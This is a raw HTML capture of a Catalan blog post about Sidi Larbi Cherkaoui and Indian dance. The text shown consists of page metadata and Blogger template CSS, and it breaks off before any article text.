

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/2012/11/sidi-larbi-cherkaoui-juga-amb-la-dansa.html
body_size: 49619
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.butaquesisomnis.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.butaquesisomnis.com/2012/11/sidi-larbi-cherkaoui-juga-amb-la-dansa.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Butaques i somnis - RSS" href="https://www.butaquesisomnis.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.blogger.com/feeds/2015001893805747253/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/6868304808233698250/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyQmFqBXJRgLLGJHN4Dj1OVpef-f7V73bWvoV-hnBbUYwuZV6fFXamoYZC_37oAmoo8g8MUC2A_eaY3KvLo0PNhm6odYkaIt8fO8hc-Eo9GysMnib9SSoyRzn42GiKuRT8pu42zSjbWU8/s400/Cherkaoui-Temporada-Municipal-Shantala-Shivalingappa_ARAIMA20121122_0019_20.jpg' rel='image_src'/>
<meta content='https://www.butaquesisomnis.com/2012/11/sidi-larbi-cherkaoui-juga-amb-la-dansa.html' property='og:url'/>
<meta content='Sidi Larbi Cherkaoui juga amb la dansa índia' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyQmFqBXJRgLLGJHN4Dj1OVpef-f7V73bWvoV-hnBbUYwuZV6fFXamoYZC_37oAmoo8g8MUC2A_eaY3KvLo0PNhm6odYkaIt8fO8hc-Eo9GysMnib9SSoyRzn42GiKuRT8pu42zSjbWU8/w1200-h630-p-k-no-nu/Cherkaoui-Temporada-Municipal-Shantala-Shivalingappa_ARAIMA20121122_0019_20.jpg' property='og:image'/>
<title>
Sidi Larbi Cherkaoui juga amb la dansa índia - Butaques i somnis
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Sidi Larbi Cherkaoui juga amb la dansa índia' property='og:title'/>
<meta content='https://www.butaquesisomnis.com/2012/11/sidi-larbi-cherkaoui-juga-amb-la-dansa.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyQmFqBXJRgLLGJHN4Dj1OVpef-f7V73bWvoV-hnBbUYwuZV6fFXamoYZC_37oAmoo8g8MUC2A_eaY3KvLo0PNhm6odYkaIt8fO8hc-Eo9GysMnib9SSoyRzn42GiKuRT8pu42zSjbWU8/s400/Cherkaoui-Temporada-Municipal-Shantala-Shivalingappa_ARAIMA20121122_0019_20.jpg' property='og:image'/>
<meta content='Butaques i somnis' property='og:site_name'/>
<meta content='https://www.butaquesisomnis.com/' name='twitter:domain'/>
<meta content='Sidi Larbi Cherkaoui juga amb la dansa índia' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyQmFqBXJRgLLGJHN4Dj1OVpef-f7V73bWvoV-hnBbUYwuZV6fFXamoYZC_37oAmoo8g8MUC2A_eaY3KvLo0PNhm6odYkaIt8fO8hc-Eo9GysMnib9SSoyRzn42GiKuRT8pu42zSjbWU8/s400/Cherkaoui-Temporada-Municipal-Shantala-Shivalingappa_ARAIMA20121122_0019_20.jpg' name='twitter:image'/>
<meta content='Sidi Larbi Cherkaoui juga amb la dansa índia' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
